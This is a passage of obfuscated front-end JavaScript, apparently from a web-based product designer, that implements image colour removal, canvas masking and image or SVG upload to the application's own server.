_0x12ee95['rBItl'](Object,_0x46789f['a'])(this,_0x1d3b2b),(_0x5076db=_0x510b47['call'](this,_0x5a692b))['extAddedCb']=function(_0x42b10a){_0x5ab553['a']['init']({'$':_0x20c157['a'],'editor':_0x4b6893['a'],'NS':_0x10db28['a'],'fabric':_0x48fa09['fabric'],'Potrace':_0x199e4e,'RgbQuant':_0x53a578});},_0x5076db['autoSelectColorChooser']=function(){var _0x298a8c={'uOTgc':function(_0x7d9aa6,_0x442f22){return _0x7d9aa6===_0x442f22;},'eoXBJ':function(_0xcac50a,_0x5f4c48){return _0xcac50a===_0x5f4c48;},'DLNcc':function(_0x483dbf,_0x3d7bff){return _0x45908f['DNaku'](_0x483dbf,_0x3d7bff);}},_0x2b68fb=_0x45908f['nDpJo'](setInterval,function(){var _0x1facc7;(_0x298a8c['uOTgc'](null,_0x1facc7=_0x5076db['state']['svgColorList'])||_0x298a8c['eoXBJ'](void 0x0,_0x1facc7)?void 0x0:_0x1facc7['length'])&&(_0x5076db['onChangeImageColor'](_0x5076db['state']['selectedUsedColorIndex']?_0x5076db['state']['selectedUsedColorIndex']:0x0,_0x5076db['state']['svgColorList'][0x0]['fill']),_0x298a8c['DLNcc'](clearInterval,_0x2b68fb));},0xc8);},_0x5076db['localStorageGetItem']=function(_0x5ea4e8){try{return localStorage['getItem'](_0x5ea4e8);}catch(_0x421953){return null;}},_0x5076db['localStorageSetItem']=function(_0x1804b5,_0x585e3c){try{return localStorage['setItem'](_0x1804b5,_0x585e3c);}catch(_0x1dfc9a){}},_0x5076db['getMousePosition']=function(_0x41ecef){var _0x3591f6=_0x12ee95['VobVm'](_0x20c157)(_0x41ecef['target'])['offset']();return{'x':Math['round'](_0x12ee95['iZgzU'](_0x41ecef['clientX']||_0x41ecef['pageX'],_0x3591f6['left'])),'y':Math['round'](_0x12ee95['iZgzU'](_0x41ecef['clientY']||_0x41ecef['pageY'],_0x3591f6['top']))};},_0x5076db['updateDrawPoint']=function(_0x321610){var _0x15c0b0,_0x4bc14c,_0x496f9f,_0x2c1b58,_0x212ad4=_0x12ee95['mOQDL'](_0x86f6f7,_0x12ee95['FIZcp'](parseInt,0x13f)),_0x2fc62d=_0x12ee95['mOQDL'](_0xdff8ff,_0x12ee95['FIZcp'](parseInt,0xd6)),_0x241e5d={},_0x529db3={};if(_0x4bc14c=(-0x45)['toFixed'](),_0x15c0b0=0x24['toFixed'](),_0x241e5d['x1']=_0x12ee95['BAQfd'](_0x15c0b0,0x2),_0x241e5d['x2']=_0x12ee95['ggble'](0xfa,_0x12ee95['BAQfd'](_0x15c0b0,0x2)),_0x529db3['x1']=_0x12ee95['wReTr'](_0x4bc14c,0x2),_0x529db3['x2']=_0x12ee95['iZgzU'](0xfa,_0x4bc14c/0x2),_0x496f9f=_0x12ee95['HOzoT'](_0x321610['x'],_0x12ee95['BAQfd'](_0x4bc14c,0x2)),_0x2c1b58=_0x12ee95['iZgzU'](_0x321610['y'],_0x15c0b0/0x2),_0x12ee95['FpxCO'](_0x321610['x'],_0x529db3['x1'])&&_0x12ee95['vbKzn'](_0x321610['x'],_0x529db3['x2'])&&_0x12ee95['FpxCO'](_0x321610['y'],_0x241e5d['x1'])&&_0x321610['y']<_0x241e5d['x2']){if(_0x12ee95['zIfEs'](_0x86f6f7,_0x12ee95['NiYLs'](parseInt,0x13f))&&_0x12ee95['zIfEs'](_0xdff8ff,_0x12ee95['eKgJo'](parseInt,0xd6)))return _0x321610['x']=_0x12ee95['NiYLs'](parseInt,_0x12ee95['SOuAB'](_0x321610['x'],_0x212ad4)['toFixed']()),_0x321610['y']=_0x12ee95['FIZcp'](parseInt,(_0x321610['y']*_0x2fc62d)['toFixed']()),_0x321610;_0x321610['x']=_0x12ee95['FIZcp'](parseInt,_0x12ee95['SOuAB'](_0x496f9f,_0x212ad4)['toFixed']()),_0x321610['y']=_0x12ee95['eKgJo'](parseInt,_0x12ee95['jatsS'](_0x2c1b58,_0x2fc62d)['toFixed']());}else _0x321610='';return _0x321610;},_0x5076db['applyRemoveColor']=function(){_0x4b6893['a']['addToStage'](_0x5076db['state']['intermediateFile']),_0x5076db['updateBlob'](_0x5076db['state']['intermediateFile'],''),_0x5076db['openView'](_0x12ee95['tIAdH']),_0x2f16f0=null,_0x4b6893['a']['canvas']['extractAlphaPx'](),_0x5076db['setState']({'colorOptSelected':!0x0});},_0x5076db['resetRemoveColor']=function(){var _0x4bd94c=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0];_0x4bd94c&&(_0x5076db['setState']({'intermediateFile':_0x4bd94c['prefs']['originalImg'],'updatedFile':_0x4bd94c['prefs']['originalImg']},function(){_0x4bd94c['prefs']['intermediateFile']=_0x4bd94c['prefs']['originalImg'],_0x4bd94c['prefs']['updatedFile']=_0x4bd94c['prefs']['originalImg'],_0x3372f1=_0x4bd94c['prefs']['originalImg'];}),_0x5076db['openView'](_0x12ee95['tIAdH']),_0x2f16f0=null),_0x4b6893['a']['canvas']['extractAlphaPx']();},_0x5076db['tooltipMouseDown']=function(_0x296cea){_0x5076db['onMouseDown'](_0x296cea);},_0x5076db['tooltipMouseMove']=function(_0x261781){_0x5076db['onMouseMove'](_0x261781);},_0x5076db['onMouseMove']=function(_0xf9a8f1){_0x16a377=_0x5076db['getMousePosition'](_0xf9a8f1),_0x5ced60['font']='14px\x20Graphik\x20Web',_0x5ced60['clearRect'](0x0,0x0,_0x230b23['width'],_0x230b23['height']),_0x5ced60['fillText'](_0x45908f['NfoAk'],_0x16a377['x'],_0x16a377['y']+0x19);},_0x5076db['onMouseDown']=function(_0x23aaea){if(0x0==_0x23aaea['button']&&(_0x16a377=_0x5076db['getMousePosition'](_0x23aaea),''!=(_0x16a377=_0x5076db['updateDrawPoint'](_0x16a377)))){if(_0x12ee95['Hyixr'](_0x582035,_0x16a377['x']))return;_0x5076db['drawMask'](_0x16a377['x'],_0x16a377['y']),_0x582035=_0x16a377['x'];}},_0x5076db['drawMask']=function(_0x5d088b,_0x3367ec){if(_0x107196){var _0x515713={'data':_0x107196['data']['data'],'width':_0x107196['width'],'height':_0x107196['height'],'bytes':0x4};_0x31946e=_0x711e34['floodFill'](_0x515713,_0x5d088b,_0x3367ec,0xf),_0x31946e=_0x711e34['gaussBlurOnlyBorder'](_0x31946e,0x5),_0x45908f['Gpfly'](setTimeout,function(){_0x5076db['removeSelectedImagePart'](),_0x5076db['drawBorder']();});}},_0x5076db['drawBorder']=function(_0x496859){if(_0x31946e){var _0x1053c4='3|1|0|2|4'['split']('|'),_0x3c3b76=0x0;while(!![]){switch(_0x1053c4[_0x3c3b76++]){case'0':var _0x34b8c3=_0x25f866['length'];continue;case'1':_0x496859||(_0x25f866=_0x711e34['getBorderIndices'](_0x31946e)),_0x5142b9['clearRect'](0x0,0x0,_0x1e5291,_0x10641d);continue;case'2':for(_0x4ea9eb=0x0;_0x45908f['vYxKl'](_0x4ea9eb,_0x34b8c3);_0x4ea9eb++)_0x1364a8=0x4*_0x45908f['ONCqL'](_0x45908f['akSVw'](_0x4513a9=_0x45908f['bRaIw'](_0x45908f['tSBwi'](_0xd9d0e7=_0x25f866[_0x4ea9eb],_0x1673a2=_0x45908f['nvIID'](_0xd9d0e7,_0x1e5291)),_0x1e5291),_0x1e5291),_0x1673a2),_0x45908f['dLRkg'](_0x45908f['ONCqL'](_0x1673a2+_0x4513a9,0x0),0x8)<0x4||(_0x2e427f[_0x1364a8]=0xff,_0x2e427f[_0x1364a8+0x1]=0xff,_0x2e427f[_0x45908f['YOXwZ'](_0x1364a8,0x2)]=0xff),_0x2e427f[_0x45908f['YOXwZ'](_0x1364a8,0x3)]=0xff;continue;case'3':var _0x1673a2,_0x4513a9,_0xd9d0e7,_0x4ea9eb,_0x1364a8,_0x1e5291=_0x107196['width'],_0x10641d=_0x107196['height'],_0x5142b9=_0x107196['context'],_0x3b127c=_0x5142b9['createImageData'](_0x1e5291,_0x10641d),_0x2e427f=_0x3b127c['data'];continue;case'4':_0x5142b9['putImageData'](_0x3b127c,0x0,0x0);continue;}break;}}},_0x5076db['removeSelectedImagePart']=function(){if(_0x31946e){var _0x59e254=_0x45908f['lkniI']['split']('|'),_0x5c336c=0x0;while(!![]){switch(_0x59e254[_0x5c336c++]){case'0':_0x118759=_0x711e34['simplifyContours'](_0x118759,0x0,0x1e),_0x31946e=null;continue;case'1':var _0x1084a0=_0x3f8b37['getContext']('2d');continue;case'2':_0x1084a0['fillStyle']=_0x45908f['tlOfe'],_0x1084a0['fill'](),_0x5076db['removeSelection']();continue;case'3':for(var _0x17640d=0x0;_0x17640d<_0x118759['length'];_0x17640d++)if(!_0x118759[_0x17640d]['inner']){var _0x133f91=_0x118759[_0x17640d]['points'];_0x1084a0['moveTo'](_0x133f91[0x0]['x'],_0x133f91[0x0]['y']);for(var _0x44a5c7=0x1;_0x45908f['blLcr'](_0x44a5c7,_0x133f91['length']);_0x44a5c7++)_0x1084a0['lineTo'](_0x133f91[_0x44a5c7]['x'],_0x133f91[_0x44a5c7]['y']);}continue;case'4':_0x1084a0['clearRect'](0x0,0x0,_0x107196['width'],_0x107196['height']),_0x1084a0['beginPath']();continue;case'5':var _0x118759=_0x711e34['traceContours'](_0x31946e);continue;case'6':for(var _0x19e597=0x0;_0x45908f['blLcr'](_0x19e597,_0x118759['length']);_0x19e597++)if(_0x118759[_0x19e597]['inner']){var _0x4b75d5=_0x118759[_0x19e597]['points'];_0x1084a0['moveTo'](_0x4b75d5[0x0]['x'],_0x4b75d5[0x0]['y']);for(var _0x9852ad=0x1;_0x45908f['KrObd'](_0x9852ad,_0x4b75d5['length']);_0x9852ad++)_0x1084a0['lineTo'](_0x4b75d5[_0x9852ad]['x'],_0x4b75d5[_0x9852ad]['y']);}continue;case'7':_0x1084a0['fillStyle']=_0x45908f['xqtbD'],_0x1084a0['fill'](),_0x1084a0['beginPath']();continue;}break;}}},_0x5076db['removeSelection']=function(){var _0x35895f=_0x12ee95['XHyAV']['split']('|'),_0x351bc7=0x0;while(!![]){switch(_0x35895f[_0x351bc7++]){case'0':_0x171e57['drawImage'](_0x5076db['state']['imageResolution']['imgElem'],0x0,0x0,_0x12ee95['iZgzU'](_0x107196['width'],0x1),_0x107196['height']-0x1);continue;case'1':_0x3f8b37['getContext']('2d')['fillText'](_0x12ee95['CwxmL'](_0x16a377['x'],',')+_0x16a377['y'],_0x16a377['x'],_0x16a377['y']),_0x3f8b37['getContext']('2d')['clearRect'](0x0,0x0,_0x5076db['state']['imageResolution']['width'],_0x5076db['state']['imageResolution']['height']),_0x17c7e5['getContext']('2d')['clearRect'](0x0,0x0,_0x5076db['state']['imageResolution']['width'],_0x5076db['state']['imageResolution']['height']),_0x107196=null,_0x4178be=null,_0x21a82c=null;continue;case'2':var _0x21a82c=_0x3f8b37['toDataURL'](_0x12ee95['oVuoF']),_0x25be5e=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0];continue;case'3':_0x446677['putImageData'](_0x4178be,0x0,0x0);continue;case'4':if(_0x25be5e){var _0x35452c=_0x5076db['b64toBlob'](_0x21a82c['split'](',')[0x1],_0x12ee95['oVuoF']),_0x5c46c1=URL['createObjectURL'](_0x35452c);_0x3372f1=_0x25be5e['prefs']['intermediateFile']=_0x5c46c1,_0x25be5e['prefs']['updatedFile']=_0x5c46c1,_0x25be5e['prefs']['imgExtension']=_0x12ee95['yxoYP'],_0x25be5e['prefs']['updatedBlob']=_0x35452c,_0x5076db['setState']({'intermediateFile':_0x5c46c1,'updatedFile':_0x5c46c1},function(){_0x5076db['initCanvas']();});}continue;case'5':var _0x446677=_0x3f8b37['getContext']('2d'),_0x884561=_0x446677['getImageData'](0x0,0x0,_0x107196['width']-0x1,_0x12ee95['ztmCK'](_0x107196['height'],0x1))['data'],_0x171e57=_0x107196['context'];continue;case'6':_0x5076db['drawBorder'](!0x0);continue;case'7':for(var _0x4178be=_0x171e57['getImageData'](0x0,0x0,_0x12ee95['iZgzU'](_0x107196['width'],0x1),_0x12ee95['ggble'](_0x107196['height'],0x1)),_0x1c599a=_0x4178be['data'],_0x22cc05=0x0;_0x12ee95['nHlki'](_0x22cc05,_0x884561['length']);_0x22cc05+=0x4)_0x12ee95['zIfEs'](0xff,_0x884561[_0x12ee95['CwxmL'](_0x22cc05,0x0)])&&_0x12ee95['KHGnE'](0x0,_0x884561[_0x12ee95['WoRrO'](_0x22cc05,0x1)])&&_0x12ee95['Yvnqr'](0x0,_0x884561[_0x12ee95['GjRSH'](_0x22cc05,0x2)])&&(_0x1c599a[_0x22cc05+0x3]=0x0);continue;}break;}},_0x5076db['initCanvas']=function(){var _0x33089a={'tgQdQ':_0x12ee95['RJPNT'],'Ohiwz':_0x12ee95['FGPvV']},_0x159ebb=_0x12ee95['ERykI'](setInterval,function(){if(document['getElementById'](_0x45908f['mJhKK'])){_0x2f16f0?(_0x2f16f0['clear'](),_0x2f16f0['clipTo']=null):(_0x230b23=document['getElementById'](_0x45908f['zVJLS']),_0x2f16f0=new _0x48fa09['fabric']['Canvas'](_0x45908f['mJhKK']),_0x45908f['Pqhtb'](_0x20c157)(_0x45908f['vSYFy'])['css'](_0x45908f['MoReC'],_0x45908f['hAaTD']),_0x5ced60=_0x230b23['getContext']('2d'),_0x2f16f0['selection']=!0x1,_0x2f16f0['centeredScaling']=!0x1,_0x2f16f0['showRightCornerOnly']=!0x0);var _0x52c780=_0x2f16f0['width'],_0xa40288=_0x2f16f0['height'],_0x53381c=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x1af045=_0x53381c['prefs']['intermediateFile']?_0x53381c['prefs']['intermediateFile']:_0x53381c['prefs']['originalImg'];_0x53381c&&_0x53381c['prefs']&&_0x48fa09['fabric']['Image']['fromURL'](_0x1af045,function(_0x542128){(_0xd50e39=_0x542128['set']())['set'](_0x33089a['tgQdQ'],_0x1af045),_0xdff8ff=_0xd50e39['height']=_0x542128['height'],_0x86f6f7=_0xd50e39['width']=_0x542128['width'],_0xd50e39['evented']=_0xd50e39['selectable']=_0xd50e39['hasControls']=!0x1,_0x3f8b37=document['createElement'](_0x33089a['Ohiwz']),_0x17c7e5=document['createElement'](_0x33089a['Ohiwz']);var _0x53e186=document['createElement']('canvas'),_0x250fa0=_0x53e186['getContext']('2d');_0x17c7e5['width']=_0x3f8b37['width']=_0x250fa0['canvas']['width']=_0x86f6f7,_0x17c7e5['height']=_0x3f8b37['height']=_0x250fa0['canvas']['height']=_0xdff8ff,_0x250fa0['drawImage'](_0x5076db['state']['imageResolution']['imgElem'],0x0,0x0,_0x53e186['width'],_0x53e186['height']),(_0x107196={'width':_0x542128['width'],'height':_0x542128['height'],'context':_0x17c7e5['getContext']('2d')})['data']=_0x250fa0['getImageData'](0x0,0x0,_0x86f6f7,_0xdff8ff),_0x250fa0=_0x53e186=null,_0x542128['width']/_0x542128['height']>0x1?_0xd50e39['scaleToWidth'](_0x52c780):_0xd50e39['scaleToHeight'](_0xa40288),_0x2f16f0['add'](_0xd50e39),_0x2f16f0['centerObject'](_0xd50e39),_0x2f16f0['renderAll'](),_0x230b23['width']=_0x2f16f0['width'],_0x230b23['height']=_0x2f16f0['height'];},{'crossOrigin':_0x45908f['bdySi']}),clearInterval(_0x159ebb);}},0x32);},_0x5076db['getColorArray']=function(_0x106c17){var _0x519aa5=[];return _0x106c17&&_0x106c17['length']&&_0x106c17['forEach'](function(_0x4ee831){_0x4ee831['fill']&&_0x45908f['Xxasf']!==_0x4ee831['fill']&&_0x519aa5['push'](_0x4ee831['fill']);}),_0x519aa5;},_0x5076db['getPatternArray']=function(_0x2564f9){var _0x57e355=[];return _0x2564f9&&_0x2564f9['length']&&_0x2564f9['forEach'](function(_0x5e79f4){_0x5e79f4&&_0x57e355['push'](_0x5e79f4);}),_0x57e355;},_0x5076db['assignDefaultPrefs']=function(_0x43e44c){var _0x2c9551,_0x59ef13,_0x32058a,_0x2f6d10,_0x42f16f,_0x1d2beb,_0x4eb5e1,_0x45a18f,_0x6bc2d6;_0x2c9551=_0x59ef13=_0x43e44c['prefs']['originalImg'],''!==_0x43e44c['prefs']['updatedFile']&&(_0x59ef13=_0x43e44c['prefs']['updatedFile']),_0x32058a=_0x43e44c['prefs']['optionIndexVal']?_0x43e44c['prefs']['optionIndexVal']:'original',_0x2f6d10=_0x43e44c['prefs']['filterInfo']?_0x43e44c['prefs']['filterInfo']:_0x5076db['state']['filterInfo'],_0x42f16f=_0x43e44c['prefs']['maskInfo']?_0x43e44c['prefs']['maskInfo']['properties']:_0x5076db['state']['maskInfo'],_0x1d2beb=_0x43e44c['prefs']['maskInfo']?_0x43e44c['prefs']['maskInfo']['selectedMask']:null,_0x4eb5e1=_0x43e44c['prefs']['editFilter']?_0x43e44c['prefs']['editFilter']:{'brightValue':0x0,'contrastValue':0x0,'saturValue':0x0,'hueValue':0x0,'blurValue':0x0},_0x6bc2d6=(_0x45a18f=!_0x43e44c['prefs']['reduceColorInfo']||_0x43e44c['prefs']['reduceColorInfo']['isColorOption'])?_0x18a2b0:{},_0x3372f1=_0x43e44c['prefs']['intermediateFile'],_0x5076db['setState']({'selectedFile':_0x2c9551,'updatedFile':_0x59ef13,'isEnableGrayDiv':!0x0,'isEnableBackgroundDiv':!0x0,'isEnableFilterDiv':!0x0,'isColorOptions':_0x45a18f,'isEnableMaskDiv':!0x0,'optionIndexVal':_0x32058a,'filterInfo':_0x2f6d10,'maskInfo':_0x42f16f,'selectedMask':_0x1d2beb,'sliderValue':_0x4eb5e1,'reduceSvgArr':_0x6bc2d6['svg'],'oneColor':_0x43e44c['prefs']['oneColorFill'],'selectStrokeValue':_0x43e44c['prefs']['strokeWidth']?_0x43e44c['prefs']['strokeWidth']:0x1,'strokeColor':_0x43e44c['prefs']['strokeColor']?_0x43e44c['prefs']['strokeColor']:_0x12ee95['ADFNZ']}),_0x12ee95['ZMIEL']!==_0x5076db['state']['activeView']&&_0x5076db['openView'](_0x12ee95['tIAdH']),_0x12ee95['ZMIEL']===_0x43e44c['prefs']['imgSelectionType']&&_0x5076db['openView']('');},_0x5076db['onFilesChange']=function(_0x358846){var _0x471ad4={'XazJJ':function(_0x34645c,_0x5b1d09){return _0x45908f['fPANY'](_0x34645c,_0x5b1d09);}};if(_0x5076db['setState']({'enableMoreColorClick':!0x1}),_0x5076db['imageSelectionType']='',_0x5076db['isMaskApplied']=0x0,_0x5076db['selectedFile']=_0x358846,!_0x5076db['state']['termConditions']['is_enabled']||_0x5076db['state']['termConditions']['is_default_status']){if(_0x358846['length']){var _0x43ac96=_0x5076db['generateElmId']();if(_0x45908f['kOIll'](!0x1,_0x358846[0x0]['type']['includes'](_0x45908f['ZfFtl']))){if(-0x1!==[_0x45908f['lPOnD'],_0x45908f['wGmPD'],'jpeg']['indexOf'](_0x358846[0x0]['extension']['toLowerCase']()))_0x5076db['uploadImageToStage'](_0x358846[0x0],_0x43ac96);else{var _0x5e6489=new FileReader();_0x5e6489['onloadend']=function(_0x399a77){var _0x179d6a={'HGNER':function(_0x14b741,_0x3abb06){return _0x471ad4['XazJJ'](_0x14b741,_0x3abb06);},'vLPCY':'svg','TOxUu':'end','EkaQX':function(_0xb3601b,_0x2a282f){return _0xb3601b(_0x2a282f);}},_0x55e7c6=_0x399a77['target']['result'],_0x360add=_0x5076db['b64toBlob'](_0x55e7c6['split'](',')[0x1],_0x358846['type']);_0x5076db['setState']({'uploadImageLoader':!0x0}),_0x5076db['props']['dispatch'](_0x380b53['c'](!0x0)),_0x5076db['props']['dispatch'](_0x380b53['mb'](_0x5076db['props']['currentSideIndex'],_0x360add,_0x358846[0x0]['extension'],_0x5076db['props']['customerData']['customerId'],_0x43ac96))['then']((function(){var _0xd975d9={'IqqIl':function(_0x3ad842,_0x35fed2){return _0x179d6a['HGNER'](_0x3ad842,_0x35fed2);},'spXbG':_0x179d6a['vLPCY'],'eNjPx':_0x179d6a['TOxUu']},_0x2f0a4f=_0x179d6a['EkaQX'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x5c97e0(_0x103bdb){var _0x3a655b={'khStH':function(_0x8c0b4a,_0x1afe6d){return _0xd975d9['IqqIl'](_0x8c0b4a,_0x1afe6d);},'GJDVF':_0xd975d9['spXbG'],'afyDl':function(_0x28cbdb,_0x5c4d56){return _0x28cbdb<_0x5c4d56;},'odfIE':_0xd975d9['eNjPx']},_0x5dd877,_0x191a3a,_0xa45a36,_0x3b7f82,_0xab9e50;return _0x25db88['a']['wrap'](function(_0x1b6aea){var _0xee9e00={'yURMh':function(_0xd303a7,_0xbeea83){return _0xd303a7(_0xbeea83);}};for(;;)switch(_0x1b6aea['prev']=_0x1b6aea['next']){case 0x0:if(_0x3a655b['khStH'](0x1,_0x103bdb['status'])){_0x1b6aea['next']=0x13;break;}return _0x5dd877=_0x103bdb['data']['original_file_url'],_0x191a3a=_0x103bdb['data']['url'],_0x3b7f82=_0x191a3a['split']('.')['pop'](),_0x1b6aea['next']=0x5,_0x5076db['createURLToFile'](_0x191a3a,_0x3b7f82);case 0x5:if(_0xa45a36=_0x1b6aea['sent'],_0x3a655b['khStH'](_0x3a655b['GJDVF'],_0x3b7f82)){_0x1b6aea['next']=0x12;break;}if(_0x5076db['isVectorFile']=!0x0,!(!_0x29fa98['a']['converted_svg_color_change']||_0x5076db['props']['selectedPrintProfileObj']['image_data']&&_0x5076db['props']['selectedPrintProfileObj']['image_data']['is_auto_convert_image'])){_0x1b6aea['next']=0xc;break;}_0x5076db['uploadImageToStage'](_0xa45a36,_0x43ac96,!0x1,_0x191a3a,!0x1,_0x5dd877),_0x1b6aea['next']=0x10;break;case 0xc:return _0xab9e50=0x0,_0x1b6aea['next']=0xf,new Promise(function(_0x457e35){var _0x26514f={'jnPbo':function(_0x4ef940){return _0x4ef940();}},_0x188e5e=new FileReader();_0x188e5e['onload']=(function(){var _0x40db1d=_0xee9e00['yURMh'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0xeba441(_0x5478a8){var _0x110d1a={'ChsRd':'image/svg+xml','FDPaj':'path','KQgUU':function(_0x1ad84c){return _0x26514f['jnPbo'](_0x1ad84c);}},_0x32d894,_0x395158,_0x3d510e;return _0x25db88['a']['wrap'](function(_0x5c2b6e){for(;;)switch(_0x5c2b6e['prev']=_0x5c2b6e['next']){case 0x0:_0x32d894=_0x5478a8['target']['result'],_0x395158=new DOMParser(),_0x3d510e=_0x395158['parseFromString'](_0x32d894,_0x110d1a['ChsRd']),_0xab9e50=_0x3d510e['getElementsByTagName'](_0x110d1a['FDPaj'])['length'],_0x110d1a['KQgUU'](_0x457e35);case 0x3:case'end':return _0x5c2b6e['stop']();}},_0xeba441);}));return function(_0x4b8b79){return _0x40db1d['apply'](this,arguments);};}()),_0x188e5e['readAsText'](_0xa45a36);});case 0xf:_0x3a655b['afyDl'](_0xab9e50,0x64)?_0x5076db['uploadSvgImageToStage'](_0xa45a36,_0x43ac96,!0x1,'',_0x5dd877):_0x5076db['uploadImageToStage'](_0xa45a36,_0x43ac96,!0x1,_0x191a3a,!0x0,_0x5dd877);case 0x10:_0x1b6aea['next']=0x13;break;case 0x12:_0x5076db['uploadImageToStage'](_0xa45a36,_0x43ac96,!0x1,'',!0x1,_0x5dd877);case 0x13:case _0x3a655b['odfIE']:return _0x1b6aea['stop']();}},_0x5c97e0);}));return function(_0x2200ac){return _0x2f0a4f['apply'](this,arguments);};}()))['catch'](function(_0x207c59){_0x5076db['props']['showNotification']('danger',_0x207c59);});},_0x5e6489['readAsDataURL'](_0x358846[0x0]);}}else _0x5076db['props']['selectedPrintProfileObj']['image_data']&&_0x5076db['props']['selectedPrintProfileObj']['image_data']['is_auto_convert_image']?(_0x5076db['uploadImageToStage'](_0x358846[0x0],_0x43ac96),_0x5076db['isVectorFile']=!0x0):_0x5076db['uploadSvgImageToStage'](_0x358846[0x0],_0x43ac96);}}else _0x5076db['props']['showNotification'](_0x45908f['NEdLV'],_0x5076db['props']['language']['image']['tc']);},_0x5076db['getUniqueId']=function(){var _0x4d1b5a=new Uint8Array(0x2),_0x3d77e5=window['crypto']['getRandomValues'](_0x4d1b5a);return _0x45908f['YOXwZ'](Date['now'](),_0x3d77e5['join'](''));},_0x5076db['uploadHistoryImageToServer']=function(_0x1cc290,_0x474a29){var _0x419e15=_0x5076db['localStorageGetItem'](_0x12ee95['SNCAZ'])?_0x5076db['localStorageGetItem'](_0x12ee95['SNCAZ']):0x0;_0x419e15||(_0x419e15=_0x5076db['getUniqueId']()),_0x5076db['localStorageSetItem']('browseId',_0x419e15);var _0x1f31df=_0x474a29;_0x38f2c6['a']['uploadHistoryImage'](_0x419e15,_0x1cc290,_0x5076db['props']['customerData']['customerId'])['then'](function(_0x5bcb00){_0x5bcb00['data']['status']&&(document['getElementById'](_0x1f31df)&&(document['getElementById'](_0x1f31df)['prefs']['uploadedImg']=_0x5bcb00['data']['image_url'],_0x203d2e=_0x5bcb00['data']['image_url']),_0x38f2c6['a']['getHistoryImages'](_0x419e15)['then'](function(_0x2b1029){_0x5076db['setState']({'historyImageList':_0x2b1029['data']['data']});}));});},_0x5076db['uploadSvgImageToStage']=function(_0x3aa68a,_0x3af993,_0x2698c1,_0x563a64,_0x1980a5){var _0x5b47a9=new FileReader();_0x5b47a9['onloadend']=(function(){var _0x4e922d={'EZfcg':'end'},_0x482504=_0x45908f['DNaku'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x20f472(_0x550f8e){var _0x49483a={'aaPHO':'danger','sqjVn':_0x4e922d['EZfcg']},_0x467dfd,_0x572531,_0x1f0fcf;return _0x25db88['a']['wrap'](function(_0x4b707e){for(;;)switch(_0x4b707e['prev']=_0x4b707e['next']){case 0x0:return _0x550f8e['target']['result'],_0x4b707e['next']=0x3,_0x4b6893['a']['importBrowseImage'](_0x3aa68a,_0x3af993,_0x5076db['isEmbroideryEnable'],_0x563a64);case 0x3:''===(_0x467dfd=_0x4b707e['sent'])?(_0x572531=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x1f0fcf='',_0x572531&&(_0x1f0fcf=_0x572531['getAttribute']('id'),_0x1980a5&&(_0x572531['prefs']['originalImageUrl']=_0x1980a5)),_0x2698c1||_0x5076db['uploadHistoryImageToServer'](_0x3aa68a,_0x1f0fcf,_0x5076db['props']['customerData']['customerId']),_0x5076db['setState']({'uploadImageLoader':!0x1,'oneColorEnable':!0x1}),_0x4b6893['a']['canvas']['extractAlphaPx']()):_0x5076db['props']['showNotification'](_0x49483a['aaPHO'],_0x467dfd),_0x5076db['props']['dispatch'](_0x380b53['c'](!0x1)),_0x5076db['showHideBackLoader'](!0x1);case 0x7:case _0x49483a['sqjVn']:return _0x4b707e['stop']();}},_0x20f472);}));return function(_0x620b20){return _0x482504['apply'](this,arguments);};}()),_0x5b47a9['readAsDataURL'](_0x3aa68a);},_0x5076db['updateThumbView']=function(_0x315374){_0x5076db['setState']({'oneColorThumb':_0x315374}),_0x4b6893['a']['addPreference'](_0x12ee95['bNLfk'],_0x315374),_0x5076db['disableOneColorLoader'](_0x315374);},_0x5076db['disableOneColorLoader']=(function(){var _0x3b18ce=_0x45908f['DNaku'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x55c065(_0x276e82){var _0x1c7725={'UXksO':_0x45908f['unfvt']},_0x44913b;return _0x25db88['a']['wrap'](function(_0x1d53e3){for(;;)switch(_0x1d53e3['prev']=_0x1d53e3['next']){case 0x0:return _0x1d53e3['next']=0x2,_0x4b6893['a']['checkImgLoad'](_0x276e82);case 0x2:_0x44913b=_0x1d53e3['sent'],_0x5076db['setState']({'oneColorLoader':_0x44913b}),_0x5076db['showHideBackLoader'](!0x1);case 0x5:case _0x1c7725['UXksO']:return _0x1d53e3['stop']();}},_0x55c065);}));return function(_0x545037){return _0x3b18ce['apply'](this,arguments);};}()),_0x5076db['disableMonoChromeLoader']=(function(){var _0x51150b=_0x45908f['Gpfly'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x192e81(_0x18314c){var _0x11c598;return _0x25db88['a']['wrap'](function(_0x1b9eec){for(;;)switch(_0x1b9eec['prev']=_0x1b9eec['next']){case 0x0:return _0x1b9eec['next']=0x2,_0x4b6893['a']['checkImgLoad'](_0x18314c);case 0x2:_0x11c598=_0x1b9eec['sent'],_0x5076db['setState']({'monoChromeLoader':_0x11c598}),_0x5076db['showHideBackLoader'](!0x1);case 0x5:case'end':return _0x1b9eec['stop']();}},_0x192e81);}));return function(_0x3f67c2){return _0x51150b['apply'](this,arguments);};}()),_0x5076db['updateMonochromeThumb']=function(_0x26a73e){_0x5076db['setState']({'monochromeThumb':_0x26a73e}),_0x4b6893['a']['addPreference']('monochromeThumb',_0x26a73e),_0x5076db['disableMonoChromeLoader'](_0x26a73e);},_0x5076db['uploadImageToStage']=(function(){var _0x39e0b9={'uYZQw':function(_0x471a15,_0x8f9081){return _0x12ee95['tumSi'](_0x471a15,_0x8f9081);},'wMjis':_0x12ee95['hdHVF'],'RDJVk':function(_0x49a7eb,_0x2ec100){return _0x49a7eb===_0x2ec100;},'RbKrZ':'mask','jyBBZ':function(_0x4b4f87,_0x420cb0){return _0x12ee95['wlisP'](_0x4b4f87,_0x420cb0);},'sTtLc':_0x12ee95['behUM'],'aEFyZ':'grey_scale','axpyk':'autoConvertStatus','rBRzq':_0x12ee95['fNKBY'],'HnlTW':function(_0x1fa05d,_0x18fae2){return _0x1fa05d(_0x18fae2);},'oaIQD':_0x12ee95['uBeOz'],'OTBLw':'monochromeFill','IDvAL':_0x12ee95['PkfIl'],'KhraO':'danger','izGuW':function(_0x14d4ac,_0x5147e6,_0x534f95){return 